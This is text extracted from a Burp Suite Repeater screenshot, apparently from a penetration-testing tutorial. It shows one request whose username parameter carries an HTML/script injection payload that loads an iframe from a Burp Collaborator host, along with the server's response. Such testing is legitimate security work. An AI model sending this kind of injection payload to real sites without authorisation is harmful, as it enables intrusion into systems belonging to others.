 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler CO2
Target Proxy Spider Scanner Intruder Repeater
14 × 15 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /?username="><iframe%20src=mb122wl3jwcasyqbao3nmahkebk18q.burpcollaborator.net/>
HTTP/1.1
Host: c2.spider.ml
Connection: close
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
Request submitted
? < + > Type a search term 0 matches ? < + > Type a search t 0 matches
Done 150 bytes | 43 millis